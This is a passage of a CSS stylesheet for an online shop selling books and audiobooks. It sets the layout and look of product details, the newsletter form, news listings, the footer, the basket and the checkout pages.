	text-decoration: underline;
}

.alexwebdatainfogrid_alexdata_detail_bottom_title {
	font-family: var(--primaryFont);
	font-size: 35px;
	font-weight: 400;
	color: var(--primaryColor);
	text-align: center;
}

.alexwebdatainfogrid_alexdata_detail_bottom_title:after {
	content: "";
	display: block;
	width: 100px;
	height: 1px;
	margin: 5px auto 0;
	background: var(--primaryColor);
}

/* Detail Media */

.rb-section-detailmedia-group > div {
	margin-bottom: 40px;
}

.mp3-download-button,
.exturlitem,
.rb-media-popup {
    display: inline-block;
    font-size: 15px;
    font-weight: 600;
    color: var(--secondaryColor);
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: url(/Content/images/icon-download-3.png) no-repeat calc(100% - 5px), linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	border-radius: 35px;
	padding: 22px 100px 22px 35px;
    margin-top: 20px;
    cursor: pointer;	
    -webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
    		box-shadow: 0px 1px 10px 0px #DDE4D0;
}

.rb-section-detailmedia-audio-item,
.rb-section-detailmedia-video-item {
    display: inline-block;
    margin-right: 10px;
}

.rb-section-detailmedia-audio-title,
.rb-section-detailmedia-video-title {
    font-size: 26px;
    font-weight: 700;
    color: var(--primaryColor);
    text-transform: uppercase;
}

.otherproducttypes-main {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	   -ms-flex-pack: center;
	 justify-content: center;
	gap: 10px;
}

.otherproducttype-item-data {
    width: 60px;
    height: 60px;
}

.otherproducttype-item-data-normal {
	background: url(/content/images/icon-detail-normal.png) no-repeat center;
	background-size: 100%;
}

.otherproducttype-item-data-audiobook {
	background: url(/content/images/icon-detail-audiobook.png) no-repeat center;
	background-size: 100%;
}

.otherproducttype-item-data-ebook {
	background: url(/content/images/icon-detail-ebook.png) no-repeat center;
	background-size: 100%;
}

/* MainPage Footer Styles
-----------------------------------------------------------*/

.rb-itemgroup-master-MainPageFooter {
	display: flex;
	gap: 5%;
}

.rb-itemgroup_full-editor .rb-itemgroup-master-MainPageFooter {
	display: block;
}

.rb-itemgroup-master-MainPageFooter > div {
	-ms-flex: 0 1 47.5%;
		flex: 0 1 47.5%;
}

#content-section .rb-itemgroup-master-MainPageFooter .rb-section {
	width: 100%;
	max-width: 100%;
	margin-bottom: 0;
	height: 100%;
}

.rb-itemgroup-master-MainPageFooter .rb-section-body {
	height: 100%;
}

.rb-itemgroup-master-MainPageFooter .rb-section-slideritem {
	padding-bottom: calc(461 / 920 * 100%);
}

.rb-section-newsletter .rb-section-input {
	background-size: 100%;
    background-repeat: no-repeat;
    background-color: #eef1e0;
    background-position: center;
	padding: 4.6875vw 2.6041666666666665vw 3.6458333333333335vw 10.416666666666666vw;
}

.rb-itemgroup-master-MainPageFooter > div:last-child .rb-section-normal .rb-section-normal {
	height: 100%;
	background-size: 100%;
    background-repeat: no-repeat;
    background-color: #EBD08A;
    background-position: center;
	padding: 4.6875vw 10.416666666666666vw 3.6458333333333335vw 2.6041666666666665vw;
}

.rb-itemgroup-master-MainPageFooter .rb-section-normal .rbh1 {
	font-size: 35px;
	color: #FBFBFB;
	text-align: left;
	line-height: 45px;
}

.rb-itemgroup-master-MainPageFooter .rb-section-normal .rbh1:after {
	content: "";
	display: block;
	width: 100px;
	height: 1px;
	background: #FBFBFB;
	margin-top: 20px;
}

.rb-itemgroup-master-MainPageFooter .rb-section-normal .rb-section-description {
	font-size: 15px;
	color: #FBFBFB;
	line-height: 25px;
}

/* NewsLetter Styles
-----------------------------------------------------------*/

.input_NewsLetterSubscribe {
	
} 

.input_NewsLetterSubscribe .inputform {

}

.input_NewsLetterSubscribe .inputtitle {
	font-size: 35px;
	font-weight: 600;
	color: var(--primaryColor);
}

.input_NewsLetterSubscribe .inputtitle:after {
	content: "";
	display: block;
	width: 100px;
	height: 1px;
	background: var(--primaryColor);
	margin: 20px 0;
}

.input_NewsLetterSubscribe .inputsubtitle {
	font-size: 20px;
	font-weight: 300;
	color: var(--secondaryColor);	
}

.input_NewsLetterSubscribe fieldset {
	
}

.input_NewsLetterSubscribe .inputpage_field_Name,
.input_NewsLetterSubscribe .inputpage_field_EMail {
	display: inline-block;
	width: 47.5%;
	margin-bottom: 20px;
}

.input_NewsLetterSubscribe .inputpage_field_Name {
	margin-right: 5%;
}

.input_NewsLetterSubscribe .inputpage_field_Name input,
.input_NewsLetterSubscribe .inputpage_field_EMail input {
	width: 100%;
	font-size: 20px;
	color: var(--secondaryColor);
	padding: 11px 30px;
	border-radius: 35px;
	border: 3px solid #FAFAFA;
	-webkit-box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
			box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
}

.input_NewsLetterSubscribe input[type="checkbox"] + input[type="hidden"] + .inputpage_label:before {
	width: 35px;
	min-width: 35px;
	height: 35px;
	border-radius: 50%;
	border: 4px solid #FAFAFA;
	background-color: #FFF;
	-webkit-box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
			box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
}

.input_NewsLetterSubscribe .inputpage_fieldtype_CheckBox .inputpage_label {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;
	font-size: 13px;
	margin-bottom: 0;
}

.input_NewsLetterSubscribe .inputpage_buttons_after {
	border: 0;
}

.input_NewsLetterSubscribe .submitbutton,
.rb-itemgroup-master-MainPageFooter .rb-section-normal-more,
.rb-itemgroup-master-WitchCraft .submitbutton,
#rb-section-witchcraft-magicbutton {
	font-size: 14px;
    font-weight: 700;
    color: var(--secondaryColor);
    text-align: left;
    height: auto;
    border: 0;
    
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,f2f2f2+100 */
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: url(/content/images/icon-subscribe.png) no-repeat calc(100% - 5px), linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	/*
	background-image: 
    background-repeat: no-repeat;
    background-position: 90%;
    background-size: 52px;
	*/
    box-shadow: 0px 3px 10px 0px rgb(0 0 0 / 25%);
    position: relative;
    padding: 18px 115px 18px 40px;
    border-radius: 35px;
    cursor: pointer;
    -webkit-transition: all .2s ease-out;
		 -o-transition: all .2s ease-out;
			transition: all .2s ease-out;
}

.rb-itemgroup-master-MainPageFooter .rb-section-normal-more { 
	display: inline-block;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: url(/content/images/icon-welcome.png) no-repeat calc(100% - 5px), linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.popupinput-NewsLetterSubscribe .input_NewsLetterSubscribe {
	width: 100%;
	padding: 0;
	border: 0;
	margin: 0;
}

.popupinput-NewsLetterSubscribe .input_NewsLetterSubscribe .inputform {
	display: block;
	text-align: center;
}

.popupinput-NewsLetterSubscribe .input_NewsLetterSubscribe fieldset {
	padding-left: 0;
}

.popupinput-NewsLetterSubscribe .inputgroup-datahandlingconfirmok {
	text-align: left;
}

.popupinput-NewsLetterSubscribe .inputform-popup .submitbutton {
	padding: 10px 30px;
}

.popupinput-NewsLetterSubscribe .inputform-popup .submitbutton:hover {
	background-color: var(--primaryColor);
	border-color: var(--primaryColor);
}

.input_NewsLetterSubscribe .inputgroup-newsletter + div,
.input_NewsLetterSubscribe .inputgroup-newsletter {
	padding: 0;
	border: 0;
}

.input_NewsLetterSubscribe .inputgroup-newsletter .inputpage_beforefield h3 {
	font-size: 15px;
	font-weight: 600;
	color: var(--primaryColor);
}

@media screen and (max-width: 900px)
{	
	.inputgroup-datahandlingconfirmok {
		text-align: left;
	}
	
	.inputform-popup .submitbutton {
		padding: 10px 30px;
	}
	
	.inputform-popup .submitbutton:hover {
		background-color: var(--primaryColor);
		border-color: var(--primaryColor);
	}	
	
	.rb-section-allproduct .rb2-slider-pager-item-main {
		padding-left: 10px
	}
	
}

/* All News Styles
-----------------------------------------------------------*/

.allnews_mainpage .rb-home_mainpage-work-top {
	display: flex;
	width: 90%;
	max-width: var(--mainWidth);
	margin: 0 auto;
}

.allnews_mainpage .rb-home_mainpage-left {
	-ms-flex: 0 1 18%;
		flex: 0 1 18%;
}

.allnews_mainpage .rb-home_mainpage-center {
	padding: 0 11% 0 5%;
	-ms-flex: 0 1 82%;
		flex: 0 1 82%;
}

.allnews_mainpage .rb-home_mainpage-center .rb-section {
	width: 100%;
	max-width: 100%;
}

#content-section .rb-section-allnewstop {
	margin-bottom: 0;
}

.allnews_mainpage .rb-home_mainpage-center .rb2-slider-pager-item-main {
	padding: 0 10px 50px;
}

.allnews_mainpage .rb-home_mainpage-left .rb-section .rbh1 {
	font-size: 25px;
	text-align: left;
}

.rb-section-allnews .rb2-slider-pager-item-main {
	gap: 3.5%;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.rb-section-allnews .rb2-slider-item {
	text-align: center;
	-ms-flex: 0 1 48.25%;
		flex: 0 1 48.25%;
	margin-bottom: 40px;
	
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	
	border-radius: 20px;
	padding: 25px;
	-webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
			box-shadow: 0px 1px 10px 0px #DDE4D0;
}

.rb-section-allnewstop .rb2-slider-item {
	-ms-flex: 1 1 100%;
		flex: 1 1 100%;
}

.rb-section-allnewstop .rb2-slider-item:after {
	content: "";
	display: block;
	width: 85%;
	padding-bottom: calc(113 / 985 * 100%);
	background: url(/content/images/img-newsshadow-big.png) no-repeat center;
	background-size: 100%;
	
	position: absolute;
	z-index: -1;
	bottom: -18px;
	left: 50%;
	-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
			transform: translateX(-50%);
}

.rb-section-allnews:not(.rb-section-allnewstop) .rb2-slider-item {
	position: relative;
	margin-bottom: 80px;
}

.rb-section-allnews:not(.rb-section-allnewstop) .rb2-slider-item:after {
	content: "";
	display: block;
	width: 85%;
	padding-bottom: calc(113 / 985 * 100%);
	background: url(/content/images/img-newsshadow-small.png) no-repeat center;
	background-size: 100%;
	
	position: absolute;
	z-index: -1;
	bottom: -55px;
	left: 50%;
	-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
			transform: translateX(-50%);
}

.rb-section-allnews .rb2-slider-item .news_image_img {
	border-radius: 18px;
	border: 5px solid #F6F6F6;
}

.rb-section-allnews .news_info {
	margin-top: 25px;
}

.rb-section-allnews .news_info .rbh1,
.rb-section-allnews .news_info .rbh2 {
	font-size: 15px;
	text-align: center;
}

.rb-section-allnews .news_info .rbh2 {
	font-weight: 300;
	color: var(--secondaryColor);
}

.rb-section-allnews .news_digest {
	font-size: 15px;
	line-height: 25px;
}

/* AllNews Top */

.rb-section-allnewstop .news {
	display: flex;
	align-items: center;
}

.rb-section-allnewstop .rb2-slider-item,
.rb-section-allnewstop .news_info .rbh1,
.rb-section-allnewstop .news_info .rbh2 {
	text-align: left;
}

.rb-section-allnewstop .news_image-full,
.rb-section-allnewstop .news_info-full {
	-ms-flex: 1 1 50%;
		flex: 1 1 50%;
}

.rb-section-allnewstop .news_info-full {
	padding: 40px;
}

.rb-section-allnewstop .news_info .rbh1 {
	font-size: 26px;
}

.allnews_mainpage .news_info .rbh1 {
	font-family: 'Roboto', sans-serif;
}

.allnews_mainpage .news_info .rbh2 {
	font-family: 'Roboto', sans-serif;
}

.allnews_mainpage .news_digest {
	font-family: 'Roboto', sans-serif;
	text-align: left;
	line-height: 18px;
	
	display: -webkit-box;
	-webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}


/* News Detail Styles
-----------------------------------------------------------*/

.newsdetail_mainpage {
    max-width: 1520px;
    margin: auto;
    padding: 0 5%;
}

/* News Detail Styles
-----------------------------------------------------------*/

.news_detailheader {
	display: flex;
    font-size: 20px;
	color: var(--colorLightGray);
    border-bottom: 1px solid #dfdfdf;
	margin-bottom: 20px;
    padding-bottom: 20px;   
}

.news_detailheader .labelitem {
	margin-left: 20px;
}

.news_detailheader .news_like {
	margin-right: auto;
	float: none;
}

.news_detail .news_fullname .rbh1 {
    font-size: 40px;
    font-weight: 600;
    color: var(--primaryColor);
	text-align: left;
    margin: 0 0 20px;	
}

.newsitem-layout .news_newsitem_newsitem-headerdesc {
	line-height: 22px;
}

.newsitem-layout .newsitem-name-full {
	line-height: normal;
}

.news_detail .newsitem-name,
.newsitem-layout-quote h3.newsitem-name,
.newsitem-layout-productlistpager .rb2-slider-title {
	font-size: 30px;
	margin: 0;
}

.news_detail .newsitem-subname {
	font-size: 20px;
	line-height: normal;
}

.news_detail .newsitem-name,
.newsitem-layout-quote h3.newsitem-name,
.newsitem-layout-productlistpager .rb2-slider-title {
    font-weight: 700;
    color: var(--primaryColor);
}

.newsitem-layout-productlistpager .rb2-slider-title {
    margin-bottom: 10px;
}

.newsitem-layout-productlistpager .rb2-slider-title-full {
    margin-bottom: 40px;
}

.news_detail .newsitem-subname {
	font-weight: 400;
	color: var(--colorLightGray);
}

.news_detail .news_newsitem a {
	color: var(--primaryColor);
	font-weight: 600;
}

.news_detail .news_newsitem a:hover {
	text-decoration: underline;
}

.rb-popuprule-newsitems .news_detail .news_newsitem a {
	font-weight: 400;
}

.rb-popuprule-newsitems .news_detail .news_newsitem a:hover {
	text-decoration: none;
}

.newsitem-layout-normal img {
	max-width: 600px;
}

.newsitem-productlist .newsitem-productlist-item img,
.newsitem-layout-productlistpager .alexwebdatainfogrid_thumbnail_url_img {
	width: auto;
	height: 200px;
}

.newsitem-productlist-item h2 {
	font-size: 19px;
	font-weight: 600;
}

.newsitem-productlist .newsitem-productlist-item {
	margin-bottom: 40px;
}

.popupdata-panel .rb2-slider-pager-item {
	width: 100%;
}

.popupdata-panel .rb2-container-items {
	display: flex;
}

.popupdata-panel .rb2-slider-pager-item-main {
	display: flex;
	gap: 15px;
	padding-top: 15px;
}

.popupdata-panel .rb2-slider-pagesize-3 .rb2-slider-item {
	flex: 0 1 calc(100% / 3 - 15px * 2 / 3);
}

.popupdata-panel .rb2-slider-title,
.popupdata-panel .rb2-slider-subtitle {
	text-align: center;
}

.popupdata-panel .newsitem-productlist .newsitem-productlist-item {
	width: calc(100% / 3 - 15px);
}

@media screen and (max-width: 768px)
{
	.popupdata-panel .newsitem-productlist .newsitem-productlist-item {
		width: calc(50% - 15px);
	}	
}

@media screen and (max-width: 585px)
{
	.popupdata-panel .rb2-pager-item-pagertype-prevnext {

	}	

	.popupdata-panel .rb2-pager-item-prev {
		left: 10px;
	}

	.popupdata-panel .rb2-pager-item-next {
		right: 10px;
	}

	.popupdata-panel .alexdata_footer_shop_prices {
		justify-content: center;
		-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
	}

	.popupdata-panel .alexdata_footer_shop_prices > div {
		min-width: unset;
		-ms-flex: 0 1 50%;
			flex: 0 1 50%;
	}
}

.rb-newsitem-news .rb-newsitem-news-item-fullimage {
	margin-bottom: 20px;
}

.rb-newsitem-news .rb-newsitem-news-item-name {
	margin-bottom: 10px;	
}

.rb-newsitem-news .rb-newsitem-news-item-subname2,
.rb-newsitem-news .rb-newsitem-news-item-subname {
	font-size: 20px;
	margin-bottom: 10px;
}

.rb-newsitem-news-item-digest {
	font-size: 15px;
	border: 0;
	padding: 0;
	margin: 0;
}

.newsitem-layout-button .newsitem-name-full {
    background: var(--primaryColor);
    border-radius: 35px;
	border: none;
}

.newsitem-layout-button .newsitem-name-full h3 {
    font-family: var(--primaryFont);
	font-size: 17px;
    font-weight: 400;
    color: #FFF;
}

.newsitem-layout-vote .voteitems {
	font-size: 15px;
}

.normalvote_list {
	width: 90%;
	max-width: 600px;
}

.normalvote_votebutton_title {
    font-size: 17px;
    color: #FFF;
    padding: 8px 30px;
	background: var(--primaryColor);
    border-radius: 35px;
}

.normalvote .voteform_item_myvote {
	font-weight: 600;
	color: var(--primaryColor);
}

.newsitem-layout-backgroundimage {
	position: relative;
}

.newsitem-layout-backgroundimage .news_newsitem_image img {
	max-width: 100%;
}

.newsitem-layout-backgroundimage .news_newsitem_newsitem-headerdesc {
	padding: 20px 40px;
	background: rgb(255 255 255 / 90%);
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}

.newsitem-product-full {
	width: 90%;
    max-width: 768px;
    margin: 20px auto 0;
}

.newsitem-product img.alexwebdatainfogrid_thumbnail_url_img {
	height: 20vw
}

.newsitem-product .alexwebdatainfogrid {
	display: flex;
	align-items: center;
}

.newsitem-product .alexwebdatainfogrid_info {
	padding-left: 30px;
}

.newsitem-product .alexdata_header_shop .rbh1 {
	height: auto;
	font-family: var(--secondaryFont);
    font-size: 50px;
    margin: 0;
    line-height: normal;
}

/* Footer Styles
-----------------------------------------------------------*/

.rb-section-footer .footer_siteimage {
	width: 298px;
	height: 107px;
	background: url(/content/images/logo-footer.png) no-repeat center;
	background-size: 100%;
	margin-bottom: 60px;
}

.rb-section-footer .rb-section-footer {
	padding: 40px 0 0;
}

.rb-section-footer-line2 {
	margin-bottom: 35px;

}

.rb-section-footer-line2,
.rb-section-footer-line3 {
	display: flex;
}

.rb-section-footer-line2 > div,
.rb-section-footer-line3 .rb-section-footeritem-2 {
    flex: 0 1 20%;
	padding-right: 10px;
}

.rb-section-footer-line3 .rb-section-footeritem-2 {
    margin-left: auto;
}

.rb-section-footeritem-menutitle,
.rb-section-footeritem-title {
	color: var(--secondaryColor);
	font-size: 25px;
	font-weight: 600;
	margin-bottom: 25px;
}

.rb-section-footer-line2 .menu_divitem {
	float: none;
}

.rb-section-footer-line2 .menu_divitem,
.rb-section-footeritem-name,
.rb-section-footeritem-open,
.rb-section-footeritem-contact-title {
	margin-bottom: 10px;
}

.rb-section-footer-line2 h2 {
	display: inline-block;
	margin: 0;
}

.rb-section-footer-line2 a,
.rb-section-footer-line2 .rbmenuh2,
.rb-section-footeritem-name,
.rb-section-footeritem-open,
.rb-section-footeritem-contact-title {
	display: block;
	font-size: 15px;
	font-weight: 400;
	color: var(--secondaryColor);
}

.rb-section-footer-line2 a:hover,
.rb-section-footer-line2 .rbmenuh2:hover {
	text-decoration: underline;
}

.footer_payimage {
	width: 464px;
	height: 34px;
	background: url(/content/images/simplepay_logo.png) no-repeat center;
	background-size: 100%;
}

#copyright {
	font-family: "Roboto", sans-serif;
}

#footer {
	padding: 0 0 10px;
}

.copyright_designed a {
	color: var(--secondaryColor);
}

/* Basket Styles
-----------------------------------------------------------*/

.popup-popupbasket_full_panel {
	max-width: 100%;
	padding: 0;
}

.popup-popupbasket_full_panel.rb-popuppanel-visibled,
#popup-rbimage_panel.rb-popuppanel-visibled {
    -webkit-animation: popup-slide-in-top0 0.3s ease-out;
       -moz-animation: popup-slide-in-top0 0.3s ease-out;
    	 -o-animation: popup-slide-in-top0 0.3s ease-out;
    		animation: popup-slide-in-top0 0.3s ease-out;
}

.popup-popupbasket_full_link .basketmini_summa {
	position: static;
    width: auto;
    height: auto;
    border-radius: 0;
    line-height: normal;
}

.popup-popupbasket_full_link .basketmini_summa_quantity_num {
	width: 26px;
	height: 26px;
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
    font-weight: 600;
	line-height: 26px;
	background: var(--primaryColor);
	border-radius: 50%;
	position: absolute;
	right: initial;
	right: auto;
	left: 15px;
	top: -15px;
}

.basket_header .basket_title,
.basket_header .basket_summa_quantity,
.basket_header .basket_emptytitle,
.basket_actionrules-title {
    font-size: 30px;
    font-weight: 600;
    color: #333;
	letter-spacing: 2px;
}

.basket_checkout input[type="button"] {
    color: #FFF;
    background: var(--primaryColor);
    padding: 8px;	
    border: 0;
    cursor: pointer;
    border-radius: 35px;
}

.basket_checkout_forward {
	border-bottom: 0;
	padding-bottom: 0;
}

.basket_summa_shippingprice_title {
	font-weight: 300;
}

.basket_item:nth-child(even),
.basket_productpackageitem:nth-child(even),
.allwebshop_child_item_data:nth-child(odd),
.allwebshop_item_data:nth-child(even) {
	background-color: rgb(141 182 63 / 15%); 
}

.basket_item_name {
    font-size: 17px;
    font-weight: 600;
    color: var(--secondaryColor);
    margin-bottom: 5px;
}

.basket_item_subname {
	font-size: 13px;
	font-weight: 300;
	color: var(--colorLightGray);
	margin-bottom: 5px;
}

.basket_item_quantity {
	font-weight: 400;
}

.basket_summa {
	font-size: 25px;
}

.basket_item_quantity_line input {
    border: 2px solid var(--primaryColor);
    background: none;
    font-size: 30px;
    color: #333;
    cursor: pointer;
    line-height: 30px;
    -webkit-transition: all .2s ease-out;
    	-ms-transition: all .2s ease-out;
    		transition: all .2s ease-out;
}

.basket_item_quantity_inputline,
.basket_productpackageitems-show {
    border: 2px solid var(--primaryColor);
    border-radius: 35px;
    -webkit-transition: all .2s ease-out;
    	-ms-transition: all .2s ease-out;
    		transition: all .2s ease-out;
}

.basket_item_quantity_line input:hover,
.basket_item_quantity_inputline:hover,
.basket_productpackageitems-show:hover {
    background: var(--primaryColor);
    color: #FFF;
}

.basket_productpackageitems-show {
    padding: 10px;
}

.popupinput-AddToBasketMore {
	padding: 30px;
}

.inputform-required-line {
    font-size: 13px;
    margin: 5px 0;
}

.basket_item_price_orig,
.basket_item_price_online {
	color: var(--secondaryColor);
}

.basket_item_price_online .basket_item_price_number {
	    color: var(--primaryColor);
    font-weight: 600;
}

/* Checkout Styles
-----------------------------------------------------------*/

.webshopmain_checkout {
	width: 90%;
	max-width: var(--mainWidth);
	position: relative;
	padding: 0;
	margin: 0 auto 60px;
}

.closebasket-phase-header .closebasket-phase-title {
    font-weight: 500;
    color: var(--secondaryColor);
}

.closebasket-phase-act .closebasket-phase-image,
.closebasket-phase-progress-state,
.closebasket-phase-progress-state:after,
.closebasket-phase-over .closebasket-phase-image:before {
	background-color: var(--primaryColor);
}

.closebasket-phase-image {
	border-color: var(--primaryColor);
}

.webshopmain_checkout .basket_header,
.basket_actionrules-title {
	padding: 0;
}

.basket_actionrules_slider .alexdata_footer_shop_buttons {
	text-align: center;
}

.alexdata_footer_basket_actionrule {
    display: inline-block;
    background: var(--primaryColor);
    color: #FFF;
    border-radius: 35px;
    border: 0;
}

.webshopmain_checkout .basket_header .basket_title,
.webshopmain_checkout .basket_header .basket_summa_quantity {
	color: var(--primaryColor);
	letter-spacing: 0;
}

.webshopmain_checkout .basket_summa_title {
	font-size: 30px;
	font-weight: 600;
	color: var(--primaryColor);
	margin-top: 40px;
}

.webshopmain_checkout .basket_summa_value {
	font-size: 30px;
    font-weight: 600;
	color: var(--secondaryColor);
}

.webshopmain_checkout .basket_item_right {
	color: var(--secondaryColor);
}

.webshopmain_checkout .basket_input_title {
	margin-bottom: 40px;
}

.basket_summa_regis_buttons {
	margin-top: 10px;
}

.basket_summa_login_title, .basket_summa_regis_title, .basket_summa_noregis_title {
	font-weight: 600;
	color: var(--primaryColor);
	text-transform: lowercase;
}

.basket_summa_login_buttons .popup_button_title,
.basket_summa_regis_buttons .popup_button_title {
	height: auto;
	padding: 0 20px;
	background: var(--primaryColor);
    border-color: var(--primaryColor);	
    color: #FFF;
    margin: 0;
}

.webshopmain_checkout .submitbutton,
.webshopmain_checkout .basket_input_button {
    height: auto;
    font-size: 17px;
    font-weight: 400;
    font-family: var(--primaryFont);
    color: #FFF;
    background: var(--primaryColor);
    border: 0;
    padding: 10px 20px;
    border-radius: 35px;
}

.basket_input .input-fieldtype-Text {
	height: 40px;
	border-radius: 35px;
}

.webshopmain_checkout .cancelbutton {
    color: var(--primaryColor);
    border: 2px solid var(--primaryColor);
	background: none;
}

.webshopmain_checkout .input-fieldtype-Text,
.webshopmain_checkout .input-fieldtype-PopUpInput,
.webshopmain_checkout .input-fieldtype-RBEditId,
.webshopmain_checkout .inputpage_field_TakeOverLocation-Info .input-fieldtype-Label {
	width: 100%;
	padding: 10px;
}

.webshopmain_checkout .input-fieldtype-Text,
.webshopmain_checkout .input-fieldtype-PopUpInput,
.webshopmain_checkout .input-fieldtype-RBEditId,
.webshopmain_checkout .inputgroup-description textarea,
.webshopmain_checkout .inputpage_field_ProductDescription textarea {
	border: 1px solid #F5F5F5;
	border-radius: 35px;
	box-shadow: inset 0px 0px 10px 0px rgb(0 0 0 / 16%);
}

.inputpage_field_CountryId .popup_button_title, .inputpage_field_InvoiceCountryId .popup_button_title {
	border-radius: 35px;
	border: 0;
	background: var(--primaryColor);
	color: #FFF;
	cursor: pointer;
}

.webshopmain_checkout .basket_item_quantity_line {
	padding: 40px 0;
}

.webshopmain_checkout .inputpage_field_DeliveryMode > label,
.webshopmain_checkout .inputpage_field_ShippingName .inputpage_beforefield,
.webshopmain_checkout .inputpage_field_InvoiceName .inputpage_beforefield,
.webshopmain_checkout .inputpage_field_Description > label,
.webshopmain_checkout .inputpage_field_PaymentMode > label {
	color: var(--primaryColor);
}

.webshopmain_checkout .inputpage_field_ShippingName {
	margin-top: 40px;
}

.webshopmain_checkout .basket_item_left_info {
	max-width: calc(100% - 125px);
}

.closebasket-phasebody-summary-basket .basket_items {
	margin-top: 40px;
}

.webshopmain_checkout-phase .inputpage_field_Total {
	top: 10px;
	right: 30px;
}


.closebasket-phase-over.closebasket-phase-start .closebasket-phase-image {
	background: url(/content/images/icon-shopping-cart-green.png) no-repeat center;
	background-size: 33px;
}

.closebasket-phase-over.closebasket-phase-user .closebasket-phase-image {
	background: url(/content/images/icon-man-user-green.png) no-repeat center;
	background-size: 33px;
}

.closebasket-phase-over.closebasket-phase-delivery .closebasket-phase-image {
	background: url(/content/images/icon-delivery-truck-green.png) no-repeat center;
}

.closebasket-phase-over.closebasket-phase-payment .closebasket-phase-image {
	background: url(/content/images/icon-credit-card-green.png) no-repeat center;
}

.basket_item_price_full > div {
	display: inline-block;
	vertical-align: middle;
}

.closebasket-phasebody-summary-info-titleline .closebasket-phasebody-summary-info-line-title {
	font-weight: 600;
	color: var(--primaryColor);
}

/* My Orders Styles
-----------------------------------------------------------*/

.allwebshop_main {
	margin-bottom: 80px;
}

.allwebshop_items_body,
.allwebshop_oldordersinfo,
.allwebshop_oldorders_full {
	width: 90%;
	margin: 0 auto;
}

.allwebshop_main .allwebshop_items_header,
.allwebshop_oldorders_header {
    font-weight: 500;
    color: var(--primaryColor);
}

.allwebshop_child_main .allwebshop_child_item_header {
	background-color: var(--primaryColor);
	color: #FFF;
}

.allwebshop_child_item_data .allwebshop_child_item_quantity,
.allwebshop_child_item_data .allwebshop_child_item_summaprice {
	font-weight: 500;
}

/* OldOrders */

.allwebshop_oldorders_full {
	margin-top: 80px;
	position: relative;
}

.allwebshop_oldorders_full .rb-marker {
	top: -120px;
}

.allwebshop_oldorders_header {
	font-size: 40px;
    margin-bottom: 15px;
    padding: 0 6%;
}

.allwebshop_oldorders_main_noorders {
    font-size: 15px;
    color: var(--colorLightGray);
    padding: 0 6%;
}

.allwebshop_oldorders_button {
	display: inline-block;
	background: var(--primaryColor);
	color: #FFF;
	border-radius: 35px;
	padding: 8px 30px;
	margin-left: 6%;
	
	/* Clear AjaxLoadingDiv Styles */
	height: auto;
    min-width: auto;
    position: static;
    top: initial;
    top: auto;
    left: initial;
    left: auto;
    -webkit-transform: none;
    	-ms-transform: none;
    		transform: none;
}

.allwebshop_oldorders_main_orderitem-main,
.allwebshop_oldorders_main_orderitem-info,
.allwebshop_oldorders_main_orderitem-item-main {
	display: flex;
}

.allwebshop_oldorders_main_orderitem-property {
	text-align: right;
	min-height: 50px;
	padding: 10px 20px;
	border-right: 1px solid rgba(209, 207, 232, 0.5);
	-ms-flex: 0 1 25%;
		flex: 0 1 25%;
}

.allwebshop_oldorders_main_orderitem-property:last-child {
	border-right: none;
}

.allwebshop_oldorders_main_orderitem-panel {
	border-right: 1px solid rgba(209, 207, 232, 0.5);
	padding: 10px 20px;
	-ms-flex: 0 1 25%;
		flex: 0 1 25%;		
}

